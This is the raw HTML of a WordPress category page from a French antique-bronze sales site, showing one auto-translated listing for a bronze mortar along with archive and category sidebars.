

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bronzexixesiecle.com/category/minaret/
body_size: 19063
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
<title>minaret | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bronzexixesiecle.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux" href="https://bronzexixesiecle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux des commentaires" href="https://bronzexixesiecle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bronze xixe siècle &raquo; Flux de la catégorie minaret" href="https://bronzexixesiecle.com/category/minaret/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twofile-style-css'  href='https:///bronzexixesiecle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bronzexixesiecle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bronzexixesiecle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bronzexixesiecle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bronzexixesiecle.com/wp-content/themes/default/images/default-background-50.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/zabasa.js"></script>
<script type="text/javascript" src="/kebasesu.js"></script>
</head>
<body class="archive category category-minaret category-4361 custom-background"> 
    <div id="wrapper">
        <header id="masthead" role="banner">
            <div id="branding">     
                            <figure><img src="https://bronzexixesiecle.com/wp-content/themes/default/images/default-header.png" height="220" width="1000" alt="" />
                </figure>
                                <hgroup>
                        <h1 class="site-title"><a href="https://bronzexixesiecle.com" title="Bronze xixe siècle" rel="home">Bronze xixe siècle</a></h1>
                        <h2 class="site-description"></h2>    
                    </hgroup> 
            </div><!-- ends branding -->
        </header><!-- ends masthead -->
                <nav id="nav" role="navigation">
                <div class="menu"><ul><li class="page_item page-item-8"><a href="https://bronzexixesiecle.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://bronzexixesiecle.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bronzexixesiecle.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
                </nav>

 
<!-- ////    ////    //// start content for all but single posts ////    ////    //// --> 

                    <section id="content" role="main"> 
                		
                    		
                    <div id="post-4427" class="post-4427 post type-post status-publish format-standard has-post-thumbnail hentry category-minaret tag-avec tag-bronze tag-deux tag-main tag-minaret tag-nerfs tag-siecle tag-xix-xx">
                        <header class="postmetadata" role="content info">
                        <h2><a href="https://bronzexixesiecle.com/2021/12/minaret-en-bronze-avec-deux-nerfs-main-en-bronze-xix-xx-siecle/" rel="bookmark" title="Permanent Link to Minaret En Bronze Avec Deux Nerfs. Main En Bronze. Xix-xx Siècle">
                        Minaret En Bronze Avec Deux Nerfs. Main En Bronze. Xix-xx Siècle</a></h2>
                        <p> admin - <span>mercredi, décembre 29th, 2021</span> 
                        </p>		  
                        </header>   

      
                        <article class="entry">
                        <div class="content">
                        <div class="excerpt">
                        <p>MINARET EN BRONZE AVEC DEUX NERFS. Pulse en las imágenes para ampliar / Press images for zoom. 5.12&#215;5.12&#215;3.55in. BRONZE MACK WITH TWO NERVES. ALMIREZ PRESENTS DEFORMATION IN THE MOUTH. THE HAND IS NOT ORIGINAL FROM THE ALMIREZ. IN THE PICTURES YOU CAN SEE THE DETAILS. ALMIREZ DE BRONCE CON DOS NERVIOS. EL ALMIREZ PRESENTA DEFORMACION<a href="https://bronzexixesiecle.com/2021/12/minaret-en-bronze-avec-deux-nerfs-main-en-bronze-xix-xx-siecle/">Read On</a></p>
                        </div>
                        </div>
                        </article>      
                                      

                    </div><!-- ends posted articles loop -->

      	             
                            <div class="pagination">
                                 
                            </div>   
      	            </section>
      	                                  
<footer id="footer" role="contentinfo">
<section class="footer">
<aside id="sidebar-1"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bronzexixesiecle.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2>Articles récents</h2>		<ul>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/paire-de-bougeoirs-personnages-porcelaine-et-bronze-dore-xixe-siecle-73747-3/">Paire de bougeoirs Personnages porcelaine et bronze doré XIXe siècle (73747)</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/longue-pipe-kiseru-opium-chine-chinoise-xixe-siecle-en-bronze-nielle-dor-2/">Longue PIPE kiseru Opiûm CHINE CHINOISE XIXe siecle en Bronze niellé d&rsquo;or</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/important-lustre-a-six-lumieres-en-bronze-dore-cisele-empire-xixe-siecle/">Important Lustre à six lumières en bronze doré ciselé, Empire, XIXe siècle</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/encrier-indien-ancien-en-forme-de-pagode-bronze-dore-inde-xixe-siecle/">Encrier indien ancien en forme de pagode, bronze doré, Inde, XIXe siècle</a>
						</li>
					<li>
				<a href="https://bronzexixesiecle.com/2026/01/leggio-de-table-en-bronze-xixe-siecle-italien-2/">LéGgio De Table En Bronze XIXE SièCle Italien</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='https://bronzexixesiecle.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/08/'>août 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/02/'>février 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/08/'>août 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/02/'>février 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/08/'>août 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/02/'>février 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/08/'>août 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/02/'>février 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/08/'>août 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/02/'>février 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/08/'>août 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/02/'>février 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/08/'>août 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/02/'>février 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/08/'>août 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://bronzexixesiecle.com/2018/06/'>juin 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2>Départements</h2>		<ul>
	<li class="cat-item cat-item-1340"><a href="https://bronzexixesiecle.com/category/art/" >-art</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://bronzexixesiecle.com/category/05j19/" >05j19</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://bronzexixesiecle.com/category/05k8/" >05k8</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://bronzexixesiecle.com/category/08j13/" >08j13</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://bronzexixesiecle.com/category/1036/" >1036-</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bronzexixesiecle.com/category/157mm/" >157mm</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bronzexixesiecle.com/category/178mm/" >178mm</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://bronzexixesiecle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://bronzexixesiecle.com/category/215mm/" >215mm</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://bronzexixesiecle.com/category/361/" >361-</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://bronzexixesiecle.com/category/abattant/" >abattant</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://bronzexixesiecle.com/category/aboukir/" >aboukir</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://bronzexixesiecle.com/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://bronzexixesiecle.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://bronzexixesiecle.com/category/adagios/" >adagios</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://bronzexixesiecle.com/category/adoptez/" >adoptez</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://bronzexixesiecle.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://bronzexixesiecle.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://bronzexixesiecle.com/category/africain/" >africain</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://bronzexixesiecle.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://bronzexixesiecle.com/category/agora/" >agora</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://bronzexixesiecle.com/category/aguttes/" >aguttes</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://bronzexixesiecle.com/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bronzexixesiecle.com/category/aigui/" >aigui</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://bronzexixesiecle.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://bronzexixesiecle.com/category/aiguieres/" >aiguières</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://bronzexixesiecle.com/category/akrotiri/" >akrotiri</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://bronzexixesiecle.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://bronzexixesiecle.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://bronzexixesiecle.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://bronzexixesiecle.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bronzexixesiecle.com/category/algerie/" >algérie</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://bronzexixesiecle.com/category/allegorie/" >allégorie</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://bronzexixesiecle.com/category/almirez/" >almirez</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://bronzexixesiecle.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://bronzexixesiecle.com/category/americas/" >americas</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://bronzexixesiecle.com/category/amhe/" >amhe</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://bronzexixesiecle.com/category/amoire/" >amoire</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://bronzexixesiecle.com/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://bronzexixesiecle.com/category/amours/" >amours</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://bronzexixesiecle.com/category/ampoule/" >ampoule</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://bronzexixesiecle.com/category/ance/" >ance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bronzexixesiecle.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://bronzexixesiecle.com/category/ancien-necessaire/" >ancien-nécessaire</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bronzexixesiecle.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://bronzexixesiecle.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bronzexixesiecle.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://bronzexixesiecle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://bronzexixesiecle.com/category/anfrie/" >anfrie</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://bronzexixesiecle.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://bronzexixesiecle.com/category/angelots/" >angelots</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://bronzexixesiecle.com/category/aniceto/" >aniceto</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://bronzexixesiecle.com/category/animaliers/" >animaliers</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://bronzexixesiecle.com/category/annexion/" >annexion</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bronzexixesiecle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://bronzexixesiecle.com/category/antiquite/" >antiquité</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://bronzexixesiecle.com/category/antiquites/" >antiquités</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://bronzexixesiecle.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://bronzexixesiecle.com/category/apollon/" >apollon</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://bronzexixesiecle.com/category/apostrophes/" >apostrophes</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://bronzexixesiecle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://bronzexixesiecle.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bronzexixesiecle.com/category/aquamanile/" >aquamanile</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bronzexixesiecle.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://bronzexixesiecle.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://bronzexixesiecle.com/category/archeologie/" >archéologie</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bronzexixesiecle.com/category/ardennes/" >ardennes</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://bronzexixesiecle.com/category/armes/" >armes</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://bronzexixesiecle.com/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bronzexixesiecle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://bronzexixesiecle.com/category/aryan/" >aryan</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bronzexixesiecle.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://bronzexixesiecle.com/category/assemblee/" >assemblée</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://bronzexixesiecle.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://bronzexixesiecle.com/category/assyriens/" >assyriens</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bronzexixesiecle.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bronzexixesiecle.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://bronzexixesiecle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://bronzexixesiecle.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bronzexixesiecle.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://bronzexixesiecle.com/category/b72590/" >b72590</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bronzexixesiecle.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://bronzexixesiecle.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://bronzexixesiecle.com/category/baguier/" >baguier</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://bronzexixesiecle.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://bronzexixesiecle.com/category/baiser/" >baiser</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bronzexixesiecle.com/category/balade/" >balade</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://bronzexixesiecle.com/category/banderole/" >banderole</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://bronzexixesiecle.com/category/baptistere/" >baptistère</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://bronzexixesiecle.com/category/barabar/" >barabar</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://bronzexixesiecle.com/category/barbedienne/" >barbedienne</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bronzexixesiecle.com/category/barometre/" >baromètre</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://bronzexixesiecle.com/category/baron/" >baron</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://bronzexixesiecle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://bronzexixesiecle.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bronzexixesiecle.com/category/barye/" >barye</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://bronzexixesiecle.com/category/bassin/" >bassin</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://bronzexixesiecle.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://bronzexixesiecle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://bronzexixesiecle.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://bronzexixesiecle.com/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://bronzexixesiecle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://bronzexixesiecle.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://bronzexixesiecle.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bronzexixesiecle.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://bronzexixesiecle.com/category/bernoud/" >bernoud</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://bronzexixesiecle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://bronzexixesiecle.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bronzexixesiecle.com/category/bibliotheque/" >bibliothèque</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://bronzexixesiecle.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://bronzexixesiecle.com/category/blanchot/" >blanchot</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://bronzexixesiecle.com/category/boira/" >boira</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://bronzexixesiecle.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://bronzexixesiecle.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://bronzexixesiecle.com/category/bonjour/" >bonjour</a>
</li>
